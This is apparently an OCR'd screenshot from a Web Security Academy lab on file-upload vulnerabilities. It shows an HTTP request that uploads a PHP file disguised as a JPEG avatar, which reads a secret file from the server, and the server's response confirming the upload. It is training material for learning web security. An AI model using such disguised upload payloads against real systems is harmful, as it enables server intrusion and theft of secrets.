 11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryLIOEUnsIdJKqsjgO
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0ada00680301ab03c064373900da0043.web-security-academy.net/
my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 ------WebKitFormBoundaryLIOEUnsIdJKqsjgO
24 Content-Disposition : form-data ; name="avatar "; filename ="
payload.php "
25 Content-Type : image/jpeg
26
27 <?php
28
29 echo file_get_contents('/home/carlos/secret');
30
31 ?>
32 ------WebKitFormBoundaryLIOEUnsIdJKqsjgO
33 Content-Disposition : form-data ; name="user "
34
35 wiener
36 ------WebKitFormBoundaryLIOEUnsIdJKqsjgO
37 Content-Disposition : form-data ; name="csrf "
38
39 E87Utm7AAetQAclPXZxcforgow5jte8z
40 ------WebKitFormBoundaryLIOEUnsIdJKqsjgO--
41
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Nov 2022 10:20:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 132
8
9 The file avatars/payload.php has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>